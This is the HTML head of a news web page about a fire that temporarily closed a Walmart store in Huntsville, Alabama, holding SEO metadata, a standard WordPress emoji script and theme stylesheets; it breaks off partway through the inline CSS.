

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usapostclick.com/shopping/walmart-store-in-huntsville-closes-temporarily-after-fire/
body_size: 15885
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Walmart Store in Huntsville Closes Temporarily After Fire - USA Post Click</title>
	<link rel="canonical" href="https://usapostclick.com/shopping/walmart-store-in-huntsville-closes-temporarily-after-fire/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Walmart Store in Huntsville Closes Temporarily After Fire - USA Post Click" />
	<meta property="og:description" content="HUNTSVILLE, Ala. (AP) — A fire in a north Alabama Walmart store caused the business to temporarily close. The Sunday blaze damaged some items in the store in Huntsville, WHNT-TV reported. No injuries were reported. Fire officials say four of their unit..." />
	<meta property="og:url" content="https://usapostclick.com/shopping/walmart-store-in-huntsville-closes-temporarily-after-fire/" />
	<meta property="og:site_name" content="USA Post Click" />
	<meta property="article:published_time" content="2022-02-07T13:47:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://usapostclick.com/shopping/walmart-store-in-huntsville-closes-temporarily-after-fire/","url":"https://usapostclick.com/shopping/walmart-store-in-huntsville-closes-temporarily-after-fire/","name":"Walmart Store in Huntsville Closes Temporarily After Fire - USA Post Click","isPartOf":{"@id":"https://usapostclick.com/#website"},"datePublished":"2022-02-07T13:47:00+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://usapostclick.com/shopping/walmart-store-in-huntsville-closes-temporarily-after-fire/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://usapostclick.com/shopping/walmart-store-in-huntsville-closes-temporarily-after-fire/"]}]},{"@type":"BreadcrumbList","@id":"https://usapostclick.com/shopping/walmart-store-in-huntsville-closes-temporarily-after-fire/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://usapostclick.com/"},{"@type":"ListItem","position":2,"name":"Walmart Store in Huntsville Closes Temporarily After Fire"}]},{"@type":"WebSite","@id":"https://usapostclick.com/#website","url":"https://usapostclick.com/","name":"USA Post Click","description":"Your Latest USA News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://usapostclick.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Feed" href="https://usapostclick.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Comments Feed" href="https://usapostclick.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/usapostclick.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://usapostclick.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-style-css' href='https://usapostclick.com/wp-content/themes/morenews/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='morenews-style-inline-css' type='text/css'>

            body.aft-dark-mode #sidr,
            body.aft-dark-mode,
            body.aft-dark-mode.custom-background,
            body.aft-dark-mode #af-preloader {
            background-color: #000000;
            }
        
                    body.aft-default-mode #sidr,
            body.aft-default-mode #af-preloader,
            body.aft-default-mode {
            background-color: #f5f5f5;
            }

        
                    .frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,
            .frm_style_formidable-style.with_frm_style input[type=submit],
            .frm_style_formidable-style.with_frm_style .frm_submit input[type=button],
            .frm_style_formidable-style.with_frm_style .frm_submit button,
            .frm_form_submit_style,
            .frm_style_formidable-style.with_frm_style .frm-edit-page-btn,

            .woocommerce #respond input#submit.disabled,
            .woocommerce #respond input#submit:disabled,
            .woocommerce #respond input#submit:disabled[disabled],
            .woocommerce a.button.disabled,
            .woocommerce a.button:disabled,
            .woocommerce a.button:disabled[disabled],
            .woocommerce button.button.disabled,
            .woocommerce button.button:disabled,
            .woocommerce button.button:disabled[disabled],
            .woocommerce input.button.disabled,
            .woocommerce input.button:disabled,
            .woocommerce input.button:disabled[disabled],
            .woocommerce #respond input#submit,
            .woocommerce a.button,
            .woocommerce button.button,
            .woocommerce input.button,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt,
            .woocommerce-account .addresses .title .edit,
            :root .wc-block-featured-product__link :where(.wp-element-button, .wp-block-button__link),
            :root .wc-block-featured-category__link :where(.wp-element-button, .wp-block-button__link),
            hustle-button,
            button.wc-block-mini-cart__button,
            .wc-block-checkout .wp-block-button__link,
            .wp-block-button.wc-block-components-product-button .wp-block-button__link,
            .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,
            body .wc-block-components-button,
            .wc-block-grid .wp-block-button__link,
            .woocommerce-notices-wrapper .button,
            body .woocommerce-notices-wrapper .button:hover,
            body.woocommerce .single_add_to_cart_button.button:hover,
            body.woocommerce a.button.add_to_cart_button:hover,

            .widget-title-fill-and-border .wp-block-search__label,
            .widget-title-fill-and-border .wp-block-group .wp-block-heading,
            .widget-title-fill-and-no-border .wp-block-search__label,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading,

            .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-border .widget-title .heading-line,
            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line ,
            .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-no-border .widget-title .heading-line,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,
            a.sidr-class-sidr-button-close,
            body.widget-title-border-bottom .header-after1 .heading-line-before,
            body.widget-title-border-bottom .widget-title .heading-line-before,

            .widget-title-border-center .wp-block-search__label::after,
            .widget-title-border-center .wp-block-group .wp-block-heading::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,
            .widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .header-after::after,
            .widget-title-border-center .widget-title .heading-line-after,

            .widget-title-border-bottom .wp-block-search__label::after,
            .widget-title-border-bottom .wp-block-group .wp-block-heading::after,
            .widget-title-border-bottom .heading-line::before,
            .widget-title-border-bottom .wp-post-author-wrap .header-after::before,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active span::after,

            .aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),
            .aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-background),

            a.comment-reply-link,
            body.aft-default-mode .reply a,
            body.aft-dark-mode .reply a,
            .aft-popular-taxonomies-lists span::before ,
            #loader-wrapper div,
            span.heading-line::before,
            .wp-post-author-wrap .header-after::before,
            body.aft-dark-mode input[type="button"],
            body.aft-dark-mode input[type="reset"],
            body.aft-dark-mode input[type="submit"],
            body.aft-dark-mode .inner-suscribe input[type=submit],
            body.aft-default-mode input[type="button"],
            body.aft-default-mode input[type="reset"],
            body.aft-default-mode input[type="submit"],
            body.aft-default-mode .inner-suscribe input[type=submit],
            .woocommerce-product-search button[type="submit"],
            input.search-submit,
            .wp-block-search__button,
            .af-youtube-slider .af-video-wrap .af-bg-play i,
            .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
            .af-post-format i,
            body .btn-style1 a:visited,
            body .btn-style1 a,
            body .morenews-pagination .nav-links .page-numbers.current,
            body #scroll-up,
            button,
            body article.sticky .read-single:before,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body .trending-posts-vertical .trending-no{
            background-color: #0c794f;
            }

            div.wpforms-container-full button[type=submit]:hover,
            div.wpforms-container-full button[type=submit]:not(:hover):not(:active){
            background-color: #0c794f !important;
            }

            .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover,

            body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
            body.aft-dark-mode.single span.tags-links a:hover,
            .morenews-pagination .nav-links .page-numbers.current,
            .aft-readmore-wrapper a.aft-readmore:hover,
            p.awpa-more-posts a:hover{
            border-color: #0c794f;
            }
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
            border-color: #0c794f;
            }
            body:not(.rtl) .aft-popular-taxonomies-lists span::after {
            border-left-color: #0c794f;
            }
            body.rtl .aft-popular-taxonomies-lists span::after {
            border-right-color: #0c794f;
            }
            .widget-title-fill-and-no-border .wp-block-search__label::after,
